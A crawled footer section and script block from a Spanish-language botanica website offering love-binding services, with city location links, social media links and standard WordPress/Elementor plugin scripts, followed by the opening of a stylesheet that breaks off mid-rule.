												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Ottumwa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-sioux-city/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Sioux City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0f21c79 elementor-widget elementor-widget-heading" data-id="0f21c79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Michigan </h3>				</div>
				</div>
				<div class="elementor-element elementor-element-aa08c51 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aa08c51" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-adrian/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Adrian</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-bangor/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Bangor</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-db474bd elementor-widget elementor-widget-heading" data-id="db474bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"> Missouri</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-08e6f12 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="08e6f12" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-carthage/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Carthage </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9d4dfb1 e-con-full e-flex e-con e-child" data-id="9d4dfb1" data-element_type="container">
				<div class="elementor-element elementor-element-af5ebdf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="af5ebdf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-marshall/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Marshall</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-monett-mo/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Monett</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-62c62e8 elementor-widget elementor-widget-heading" data-id="62c62e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Texas</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d40794c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d40794c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-austin/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Austin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-brownsville/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Brownsville</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-dallas/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Dallas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-edinburg/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Edinburg</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-el-paso/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">El Paso</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-fort-worth/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Fort Worth</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-houston/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Houston</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-laredo/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Laredo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-san-antonio/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">San Antonio</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3c66d40 elementor-widget elementor-widget-heading" data-id="3c66d40" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Wisconsin
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-ed73b18 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ed73b18" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-elkhorn-wi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Elkhorn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-fitchburg-wi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Fitchburg</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-128b48a e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-parent" data-id="128b48a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-aec42e1 e-con-full e-flex e-con e-child" data-id="aec42e1" data-element_type="container">
				<div class="elementor-element elementor-element-0515037 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0515037" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/bvirgenmorena">

											<span class="elementor-icon-list-text">Facebook </span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.yelp.com/user_details?fsid=XIaEClP9wzrvJLXy3-HaHA&#038;userid=j4Wo49tkzy7aukzDTWMjvw">

											<span class="elementor-icon-list-text">Yelp</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/in/bot-virgen-morena-289578278/">

											<span class="elementor-icon-list-text">LinkedIn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/@virgenmorena5548/featured">

											<span class="elementor-icon-list-text">YouTube</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://homeguide.com/il/cicero/house-cleaning/botanica-virgen-morena-5UFO5xOhX">

											<span class="elementor-icon-list-text">HomeGuide</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://porch.com/chicago-il/general-contractors/botanica-virgen-morena/pp">

											<span class="elementor-icon-list-text">Porch</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/morena_virgen">

											<span class="elementor-icon-list-text">Twitter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place/Botanica+Virgen+Morena/@41.8444205,-87.7074507,17z/data=!3m1!4b1!4m6!3m5!1s0x880e33234c3731fb:0x1ee41fb9212004da!8m2!3d41.8444165!4d-87.7048758!16s%2Fg%2F11f5k1_9kx?entry=ttu">

											<span class="elementor-icon-list-text">Google</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://search.yahoo.com/local/s;_ylt=AwrNY9CDCnFkyL8S4nRwVdx_;_ylc=[base64]?p=botanica+virgen+morena&#038;fr2=sb-top">

											<span class="elementor-icon-list-text">Yahoo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/botanicavirgenmorena/#">

											<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://freshchalk.com">

											<span class="elementor-icon-list-text">FreshChalk</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.bark.com/en/us/company/botanica-virgen-morena/38npa/">

											<span class="elementor-icon-list-text">Bark</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.thumbtack.com/il/chicago/house-cleaning/botanica-virgen-morena/service/485986374328860702">

											<span class="elementor-icon-list-text">Thumbtack</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.pinterest.com/bvirgenmorena/">

											<span class="elementor-icon-list-text">Pinterest</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.manta.com/c/m1rcpmp/botanica-virgen-morena">

											<span class="elementor-icon-list-text">Manta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://nextdoor.com/pages/botanica-virgen-morena-chicago-il/?&#038;recommend=1&#038;init_source=org_admin_share_source_org_page">

											<span class="elementor-icon-list-text">NextDoor</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.crunchbase.com/organization/botanica-virgen-morena">

											<span class="elementor-icon-list-text">Crunchbase</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://wellfound.com/u/virgen-morena">

											<span class="elementor-icon-list-text">AngelList</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://es.foursquare.com/user/484500996">

											<span class="elementor-icon-list-text">FourSquare</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.zillow.com/profile/b%20virgenmorena">

											<span class="elementor-icon-list-text">Zillow</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sites.google.com/view/botanicavirgenmorena/inicio">

											<span class="elementor-icon-list-text">Google site</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://gist.github.com/AnastaciaCox2/694d9b7a55dc778f73549ddc96bfc45d">

											<span class="elementor-icon-list-text">Github</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6a2c0eb e-con-full e-flex e-con e-parent" data-id="6a2c0eb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-f3900d1 e-con-full e-flex e-con e-child" data-id="f3900d1" data-element_type="container">
				<div class="elementor-element elementor-element-b0bd8e5 elementor-widget elementor-widget-heading" data-id="b0bd8e5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Copyright ® 2025 Botanica Virgen morena.</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3761e4f e-con-full e-flex e-con e-child" data-id="3761e4f" data-element_type="container">
				<div class="elementor-element elementor-element-f33a859 elementor-widget elementor-widget-heading" data-id="f33a859" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/sitemap_index.xml" target="_blank">Sitemap</a></h2>				</div>
				</div>
				</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"17733728457","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									<div class="joinchat__tooltip"><div>💬 ¿Necesitas ayuda?</div></div>
					</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="chaty-front-end-js-extra">
var chaty_settings = {"ajax_url":"https:\/\/botanicavirgenmorena.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"155b6f7776","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"\u00bfConsultas?","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#EEF075","widget_icon_color":"#ffffff","widget_rgb_color":"238,240,117","has_custom_css":0,"custom_css":"","widget_token":"db62565342","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/bvirgenmorena","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/bvirgenmorena","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"db62565342","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"Mensaje de WhatsApp","hide_whatsapp_form":"Ocultar el formulario de WhatsApp","emoji_picker":"Mostrar emojis"},"has_chatway":""};
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/chaty/js/cht-front-script.js?ver=3.3.41724870660" id="chaty-front-end-js" defer data-wp-strategy="defer"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.14" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"qacdyk7019","wpa_field_value":274864,"wpa_add_test":"no"}
</script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/botanicavirgenmorena.com\/wp-admin\/admin-ajax.php","nonce":"847d93267a","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.2" id="eael-general-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/uploads/essential-addons-elementor/eael-51611.js?ver=6.8.3" id="eael-51611-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.3" id="elementor-webpack-runtime-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.3" id="elementor-frontend-modules-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/botanicavirgenmorena.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/botanicavirgenmorena.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/botanicavirgenmorena.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b27c5dd23f"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Predicciones archivos ~","excerpt":""}};
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.3" id="elementor-frontend-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.2.1" id="joinchat-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/botanicavirgenmorena.com\/wp-admin\/admin-ajax.php","nonce":"7c087582df","urls":{"assets":"https:\/\/botanicavirgenmorena.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/botanicavirgenmorena.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/botanicavirgenmorena.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.3.2" id="wpforms-elementor-js"></script>
<script>
document.addEventListener('DOMContentLoaded', function () {
    document
        .querySelectorAll('.elementor-testimonial__icon.elementor-icon[aria-label]')
        .forEach(function (el) {
            el.removeAttribute('aria-label');
            el.setAttribute('aria-hidden', 'true');
        });
});
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-2836.css?ver=1768325284
body_size: 3608
content:
.elementor-kit-2836{--e-global-color-primary:#CB8A28;--e-global-color-secondary:#000000;--e-global-color-text:#3B3B3B;--e-global-color-accent:#CB8A28;--e-global-color-57d62d5c:#FFFFFF;--e-global-color-8df6140:#000;--e-global-color-ced4a6e:#9E6C1F;--e-global-typography-primary-font-family:"Simonetta";--e-global-typography-primary-font-size:35px;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-text-decoration:none;--e-global-typography-secondary-font-family:"Simonetta";--e-global-typography-secondary-font-size:35px;--e-global-typography-secondary-font-weight:700;--e-global-typography-secondary-text-decoration:none;--e-global-typography-text-font-family:"Simonetta";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:500;--e-global-typography-text-text-decoration:none;--e-global-typography-accent-font-family:"Simonetta Local";--e-global-typography-accent-font-size:18px;--e-global-typography-accent-font-weight:500;--e-global-typography-accent-text-decoration:none;--e-global-typography-08e9bb6-font-family:"Simonetta";--e-global-typography-08e9bb6-font-size:20px;--e-global-typography-08e9bb6-font-weight:600;--e-global-typography-a63c6b4-font-family:"Simonetta";--e-global-typography-a63c6b4-font-size:18px;--e-global-typography-a63c6b4-font-weight:700;--e-global-typography-a63c6b4-text-decoration:none;--e-global-typography-4d48e86-font-family:"Simonetta";--e-global-typography-4d48e86-font-size:25px;--e-global-typography-4d48e86-font-weight:600;color:#000000;font-family:"Simonetta", Sans-serif;font-size:18px;font-weight:500;text-decoration:none;}.elementor-kit-2836 e-page-transition{background-color:#FFBC7D;}.elementor-kit-2836 a{font-family:"Simonetta", Sans-serif;text-decoration:none;}.elementor-kit-2836 h1{font-family:"Simonetta", Sans-serif;font-size:45px;font-weight:700;}.elementor-kit-2836 h2{font-family:"Simonetta", Sans-serif;font-size:35px;font-weight:600;}.elementor-kit-2836 h3{font-family:"Simonetta", Sans-serif;font-size:30px;font-weight:600;}.elementor-kit-2836 h4{font-family:"Simonetta", 